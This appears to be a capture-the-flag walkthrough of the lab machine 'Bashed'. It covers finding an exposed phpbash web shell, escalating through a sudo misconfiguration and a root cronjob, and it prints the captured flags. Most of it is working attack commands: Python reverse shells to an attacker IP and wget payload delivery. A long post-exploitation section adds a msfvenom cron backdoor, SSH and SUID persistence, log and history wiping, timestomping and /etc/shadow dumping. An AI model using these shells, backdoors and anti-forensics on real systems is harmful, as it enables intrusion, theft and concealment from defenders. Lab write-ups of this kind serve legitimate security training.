Machine Synopsis
Key Exploitation Techniques:
- Web directory enumeration and phpbash discovery
- Python reverse shell for initial access
- Sudo misconfiguration (
NOPASSWD: ALL) exploitation - Cronjob exploitation via writable script overwrite
- Persistence through cron modifications
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
| $ nmap -sC -sV -A 10.10.10.68
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
|
Web Directory Enumeration
1
2
| $ dirsearch -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[19:48:57] 301 - 308B - /dev -> http://10.10.10.68/dev/
|

Browsing to /dev/ reveals phpbash.php - a web-based PHP terminal interface.
Exploitation
Exploitation
Web Shell Access
The phpbash.php provides direct command execution capability. Initial bash reverse shell attempts fail due to filtering.
Payload Creation & Execution
1
2
3
4
| # Setup netcat listener
$ nc -nlvp 1234
# Execute Python reverse shell in phpbash.php web interface
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.21",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
|
Initial Shell Access
1
2
3
| $ nc -nlvp 1234
www-data@bashed:/var/www/html/dev$ whoami
www-data
|
Lateral Movement
Sudo Privilege Discovery
1
2
3
| www-data@bashed:/var/www/html/dev$ sudo -l
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
|
Critical Finding: www-data can execute any command as scriptmanager without password authentication.
Privilege Escalation to scriptmanager
1
2
3
4
5
6
| # Setup second netcat listener
$ nc -nlvp 6969
# Execute Python reverse shell as scriptmanager
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.21",6969));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$ whoami
scriptmanager
|
Privilege Escalation
File Ownership Analysis
1
2
3
4
5
6
7
8
9
| scriptmanager@bashed:/var/www/html/dev$ find / -xdev -type f -user scriptmanager 2>/dev/null
/scripts/test.py
/home/scriptmanager/.profile
/home/scriptmanager/.bashrc
/home/scriptmanager/.bash_history
/home/scriptmanager/.bash_logout
scriptmanager@bashed:/var/www/html/dev$ ls -la /scripts/
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Mar 6 04:20 test.txt
|
Key Indicator: test.txt is owned by root but test.py is owned by scriptmanager, suggesting a cronjob executes test.py as root.
Cronjob Exploitation
Payload Preparation
1
2
3
4
5
6
7
| # Create malicious Python reverse shell
$ cat > test.py << 'EOF'
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.21",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
EOF
# Host payload for download
$ python3 -m http.server 80
|
Payload Deployment
1
2
| # Download and replace test.py
scriptmanager@bashed:/scripts$ wget 10.10.14.21/test.py -O test.py
|
Root Shell Acquisition
1
2
3
4
5
6
7
8
9
10
11
12
| # Setup root listener
$ nc -nlvp 9999
listening on [any] 9999 ...
# Wait for cronjob execution (typically every minute)
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.68] 52654
root@bashed:/scripts# whoami
root
root@bashed:/scripts# cat /home/arrexel/user.txt
2c281f318555dbc1b856957c7147bfc1
root@bashed:/scripts# cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2
|
Post-Exploitation Techniques
Persistence Methods
Cron Backdoor
1
2
3
4
5
6
7
8
9
10
11
| # Create backdoor payload
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.21 LPORT=4444 -f elf -o backdoor
# Transfer to target
$ python3 -m http.server 80
# Download and install backdoor
root@bashed:/scripts# wget 10.10.14.21/backdoor -O /tmp/.hidden_backdoor
root@bashed:/scripts# chmod +x /tmp/.hidden_backdoor
# Add persistent cron job
root@bashed:/scripts# echo "*/5 * * * * /tmp/.hidden_backdoor" >> /etc/crontab
|
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f bashed_key
# Add public key to root authorized_keys
root@bashed:/scripts# mkdir -p /root/.ssh
root@bashed:/scripts# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
root@bashed:/scripts# chmod 600 /root/.ssh/authorized_keys
root@bashed:/scripts# chmod 700 /root/.ssh
|
SUID Backdoor
1
2
3
4
5
6
7
8
| # Create SUID shell backdoor
root@bashed:/scripts# cp /bin/bash /tmp/.system_check
root@bashed:/scripts# chmod 4755 /tmp/.system_check
# Test backdoor access
scriptmanager@bashed:/scripts$ /tmp/.system_check -p
bash-4.3# whoami
root
|
Defense Evasion
Log Cleanup
1
2
3
4
5
6
7
8
9
10
| # Clear system logs
root@bashed:/scripts# > /var/log/auth.log
root@bashed:/scripts# > /var/log/syslog
root@bashed:/scripts# > /var/log/apache2/access.log
root@bashed:/scripts# > /var/log/apache2/error.log
# Clear command history
root@bashed:/scripts# > /root/.bash_history
root@bashed:/scripts# > /home/scriptmanager/.bash_history
root@bashed:/scripts# > /home/arrexel/.bash_history
|
Timestomp Artifacts
1
2
3
| # Match timestamps to legitimate system files
root@bashed:/scripts# touch -r /bin/ls /tmp/.hidden_backdoor
root@bashed:/scripts# touch -r /bin/ls /tmp/.system_check
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
| # Discover network hosts
root@bashed:/scripts# for i in {1..254}; do ping -c 1 -W 1 10.10.10.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
# Port scanning
root@bashed:/scripts# for port in {21,22,23,25,53,80,110,111,135,139,143,443,993,995,1723,3306,3389,5900,8080}; do nc -zv 10.10.10.1 $port 2>&1 | grep -v "refused"; done
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Search for credentials in configuration files
root@bashed:/scripts# grep -r -i "password\|pass\|pwd" /etc/ 2>/dev/null | grep -v "Binary"
# Check for SSH keys
root@bashed:/scripts# find /home -name "id_*" -type f 2>/dev/null
# Dump /etc/shadow for offline cracking
root@bashed:/scripts# cat /etc/shadow
|
Service Enumeration
1
2
3
4
5
6
7
8
9
| # List running services
root@bashed:/scripts# netstat -tlnp
# Check for interesting processes
root@bashed:/scripts# ps aux | grep -v "^\[" | sort
# Examine cron jobs
root@bashed:/scripts# cat /etc/crontab
root@bashed:/scripts# ls -la /etc/cron.*
|
Alternative Exploitation Methods
Direct Shell via phpbash
1
2
3
| # Alternative: Use phpbash for direct file manipulation
# In phpbash web interface:
cat /home/arrexel/user.txt
|
Manual Cronjob Discovery
1
2
| # Monitor file changes to identify cronjobs
scriptmanager@bashed:/scripts$ while true; do ls -la test.txt; sleep 5; done
|
Alternative Privilege Escalation
LinPEAS Enumeration
1
2
3
4
| # Download and run LinPEAS
scriptmanager@bashed:/tmp$ wget 10.10.14.21/linpeas.sh
scriptmanager@bashed:/tmp$ chmod +x linpeas.sh
scriptmanager@bashed:/tmp$ ./linpeas.sh
|
Kernel Exploitation Check
1
2
3
4
5
6
| # Check kernel version for exploits
scriptmanager@bashed:/tmp$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
# Search for kernel exploits
$ searchsploit linux kernel 4.4
|
Flags:
- User:
2c281f318555dbc1b856957c7147bfc1 - Root:
cc4f0afe3a1026d402ba10329674a8e2